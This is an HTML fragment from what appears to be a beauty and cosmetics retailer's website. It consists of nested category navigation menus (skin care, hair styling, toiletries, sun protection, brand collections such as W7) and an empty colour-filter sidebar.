      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/day-creams" >
        Day Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/night-creams" >
        Night Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/cc-cream" >
        CC Creams
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/cleansers" >
        Cleansers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/scrubs" >
        Scrubs & Exfoliators
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/serums" >
        Serums
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/face-masks" >
        Face Masks
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/toners" >
        Toners
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/wipes" >
        Facial Wipes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/micellar-water" >
        Micellar Water
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/anti-blemish-treatments" >
        Anti-Blemish Treatments
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/eye-care" >
        Eye Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/eye-gels-serums-balms" >
        Eye Gels, Serums & Balms
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-makeup-remover" >
        Eye Makeup Remover
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/eye-roll-ons" >
        Eye Roll Ons
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/body" >
        Body Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/body-butter" >
        Body Butter
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/body-lotion" >
        Body Lotions
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hands" >
        Hand Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/hand-moisturisers" >
        Hand Moisturisers
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hair" >
        Hair
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/shampoo" >
        Shampoo
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/conditioners" >
        Conditioners
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hair-treatments" >
        Hair Treatments
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/hair-care-oils" >
        Hair Care Oils
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-masks" >
        Hair Masks
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/hair-styling" >
        Hair Styling
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/hair-chalk" >
        Hair Chalk
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-clay" >
        Hair Clay
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-creams" >
        Hair Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-gels" >
        Hair Gels
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-gum-glue" >
        Hair Gum & Glue
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-mousse" >
        Hair Mousse
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-paste" >
        Hair Paste
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-perms" >
        Hair Perms
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-putty" >
        Hair Putty
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-serum" >
        Hair Serum
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-styling-powder" >
        Hair Styling Powder
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-styling-spray" >
        Hair Styling Spray
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-wax" >
        Hair Wax
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-spray" >
        Hair Spray
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lotions-styling-oils" >
        Lotions & Styling Oil
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/toiletries" >
        Toiletries
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/washing-bathing" >
        Washing & Bathing
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/deodrants-1" >
        Deodrants
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/toiletry-gift-sets" >
        Toiletry Gift Sets
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/mens-skin-care" >
        Mens Skin Care
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/mens-face-care" >
        Mens Face Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-body-care" >
        Mens Body Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-hand-care" >
        Mens Hand Care
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/mens-beard-care" >
        Mens Beard Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-gift-sets" >
        Mens Gift Sets
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/sun-protection" >
        Sun Protection
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/face-sun-protection" >
        Face Sun Protection
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/lip-sun-protection" >
        Lip Sun Protection
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/sun-protection-creams" >
        Sun Protection Creams
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/sun-protection-lotions" >
        Sun Protection Lotions
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/sun-protection-oils" >
        Sun Protection Oils
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/childrens-sun-care" >
        Childrens' Sun Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/after-sun" >
        After Sun
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/fake-tan-bronzing" >
        Fake Tan & Bronzing
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/gifts-for-her" >
        Gifts For Her
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/gifts-for-him" >
        Gifts For Him
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/makeup-offers" >
        Makeup Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/skincare-offers" >
        Skincare Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/hair-offers" >
        Hair Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/mens-offers" >
        Mens Offers
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/toiletries-offers" >
        Toiletries Offers
        
      </a>
      
    </li>
  
</ul>
              </li>
          
        
        

          
            
              <li>
                
                <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/barbology-london" >
        Barbology London
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/caribbean-breeze" >
        Caribbean Breeze
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/childs-farm" >
        Childs Farm
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/garnier" >
        Garnier
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/herbal-essences" >
        Herbal Essences
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/inecto" >
        Inecto
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/loreal" >
        L'Oreal
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/macadamia" >
        Macadamia
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/neutrogena" >
        Neutrogena
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/seren-cosmetics" >
        Seren Cosmetics
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/seren-london-makeup" >
        Seren London Makeup
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-makeup-brushes" >
        Seren London Makeup Brushes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-nail-polish" >
        Seren London Nail Polish
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-nail-care" >
        Seren London Nail Care
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/seren-london-accessories" >
        Seren London Accessories
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/simple" >
        Simple
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/tea-tree" >
        Tea Tree
        
      </a>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-cosmetics" >
        W7 Cosmetics
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li class="dropdown">
      <a href="/collections/w7-face" >
        W7 Face
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-foundation" >
        W7 Foundation
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-concealer" >
        W7 Concealer
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-primer" >
        W7 Primer
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-powder" >
        W7 Powder
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-blusher" >
        W7 Blusher
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-bronzer" >
        W7 Bronzer
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-eyes" >
        W7 Eyes
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-mascara" >
        W7 Mascara
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-eyeshadow" >
        W7 Eyeshadow
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-eyeliner" >
        W7 Eyeliner
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-eyebrow" >
        W7 Eyebrow
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-false-eyelashes" >
        W7 False Eyelashes
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-lips" >
        W7 Lips
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-lipstick" >
        W7 Lipstick
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-lip-gloss" >
        W7 Lip Gloss
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-lip-balm" >
        W7 Lip Balm
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li class="dropdown">
      <a href="/collections/w7-nails" >
        W7 Nails
        <span class="icon-dropdown"></span>
      </a>
      
        <span class="caret"></span>
        
        <ul class="dropdown-cat">
  
    <li >
      <a href="/collections/w7-nail-polish" >
        W7 Nail Polish
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-nail-care" >
        W7 Nail Care
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
    <li >
      <a href="/collections/w7-palettes" >
        W7 Palettes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-brushes" >
        W7 Brushes
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-hair" >
        W7 Hair
        
      </a>
      
    </li>
  
    <li >
      <a href="/collections/w7-full-range" >
        W7 Full Range
        
      </a>
      
    </li>
  
</ul>
      
    </li>
  
</ul>
              </li>
          
        
        

          
        
                
      
      </ul>
    </div>
  </div>
  
  
  

<div class="refined-widgets">
  <span>Refined By</span>
  <a href="javascript:void(0)" class="clear-all"  style="display:none" >Clear all</a>
  
</div>

<div class="sidebar-block">

<div class="sidebar-custom sidebar-tag color">
  
  
  <div class="widget-title">
    <h3>
      <span>Shop By Color</span>
      <a href="javascript:void(0)" class="clear" style="display:none">Clear</a>
    </h3>
  </div>
  <div class="widget-content">    
    <ul>
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
